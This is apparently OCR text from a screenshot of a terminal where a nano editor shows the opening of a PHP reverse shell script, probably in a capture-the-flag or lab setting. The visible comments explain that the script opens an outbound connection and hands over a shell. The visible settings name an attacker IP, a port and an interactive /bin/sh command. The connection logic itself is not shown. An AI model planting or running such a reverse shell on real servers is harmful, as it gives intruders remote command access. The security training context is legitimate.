 Shell No. 3
File Actions Edit View Help
vagrant@vagrant: ~ × Shell No. 3 × Shell No. 4 × Shell No. 5 ×
GNU nano 5.4 php-reverse-shell.php
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
Uploads
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line
08:06 PM